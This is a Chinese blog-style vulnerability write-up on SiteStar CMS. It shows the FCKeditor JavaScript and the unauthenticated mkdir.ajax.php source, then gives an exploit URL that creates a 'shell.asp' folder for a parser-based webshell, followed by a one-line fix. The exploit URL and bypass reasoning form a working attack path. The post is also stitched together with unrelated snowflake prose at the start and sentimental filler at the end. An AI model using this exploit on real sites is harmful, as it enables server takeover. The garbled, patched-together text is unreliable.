我望着天空中飘飘荡荡的雪花,透过雪花,我好像看到一个粉妆玉砌的雪花世界。那个世界里,雪花是一个个可爱的小精灵,为雪花世界增添了华光异彩。



找到一个fck改的编辑器,准备用解析洞日之。

然后发现无法这玩意直接过滤了“.”创建不了解析文件夹,

反复试了几次之后发现这个过滤是有延迟的。大概在0.1秒后 才会去掉。于是果断查看源码看函数:

复制代码

代码如下:function addSort(obj) {

$(obj).parent().find(‘span’).css(‘display’,'inline-block’);

$(obj).css(‘display’,'none’);

$(obj).parent().find(‘span > input:first’).focus();

}

function newDir(obj) {

var pth = $(obj).prev().attr(‘value’);

var basepth = $(‘#gtcurdir option:selected’).text();

if (pth.replace(/^\s+|\s+$/g,”).length == 0) { //这里对定义的PTH变量进行了判断,(“/^\s+|\s+$/g,”),思路是 判断如果文本框内不算以上字符 长度等于0则继续执行.

alert(“请输入字符”);

$(obj).prev().focus();

return false;

} else {

$.ajax({

type : “GET”,

dataType : “text”,

url : “../mkdir.ajax.php?basedir=”+basepth+”&newdir=”+pth,//这里直接发送url 基本类型+新文件夹名+文件夹名。

success : function(response) {

switch (response) {

case ’0′:

$(obj).prev().val(”);

$(obj).parent().css(‘display’,'none’);

$(obj).parent().parent().find(‘a’).css(‘display’,'inline-block’);

$(‘<option value=”‘+basepth+pth+’/” selected=”true”>’+basepth+pth+’/</option>’).appendTo(‘#gtcurdir’);

break;

case ‘-1′:

alert(“文件夹已存在!”);

$(obj).prev().focus();

break;

case ‘-2′:

alert(“新建文件夹失败!”);

break;

}

},

error : function(response) {

alert(“请求失败!”);

return false;

}

});

}

看完函数 发现有一个很有意思的地方:

url : “../mkdir.ajax.php?basedir=”+basepth+”&newdir=”+pth,

这里直接post出去命令。那么我们可否构造呢

于是查看了这个脚本的源码:

<?php//!!!竟然没有验证

复制代码

代码如下:header(‘Conten-type:text/html; charset=UTF-8′);

define(‘SSFCK’, str_replace(“\\”, “/”, dirname(__FILE__)));

$adminRoot = str_replace(“\\”, “/”, substr(SSFCK, 0, -10));

define(‘SSROOT’, str_replace(“\\”, “/”, realpath($adminRoot.”/..”)));

$err = ’0′;

$basedir = trim($_GET['basedir']);//这里直接GET来自前面那个urlpost来的变量

$newdir = trim($_GET['newdir']);

// is or not exist dir

$hd = dir(“../../”.$basedir);

while(($path = $hd->read()) !== false) {

if ($path == $newdir) {

$err = ‘-1′;

break;

} else continue;

}

if ($err != ‘-1′) {

if (!mkdir(“../../{$basedir}{$newdir}”, 0755)) $err = ‘-2′;

}

echo $err;

?>

程序员果然天然呆,不验证登陆,这里不验证文件名,任凭urlpost任意信息。

到这里知道了程序漏洞所在。附上exp:

http:// /admin/fckeditor/mkdir.ajax.php?basedir=upload/image/&newdir=shell.asp

返回0则表示成功。

修复方案:

对mkdir.ajax.php加验证

到此这篇关于建站之星全版本后台通杀getshell的解析与如何解决方法就介绍到这了。无论是苦心找寻,还是途中偶遇,那些美好的人与事,都要倍加珍惜,别奢望下一站还有原样的风景,错过的东西或许就是无期。有缘无份是一种托辞,只因我们还不够努力;败事在天亦是一种慰藉,只要是无怨无悔,就算完败也不言放弃。放下了别落泪,转身了莫回首,把苦痛埋心底,让往事吹风里。更多相关建站之星全版本后台通杀getshell的解析与如何解决方法内容请查看相关栏目,小编编辑不易,再次感谢大家的支持!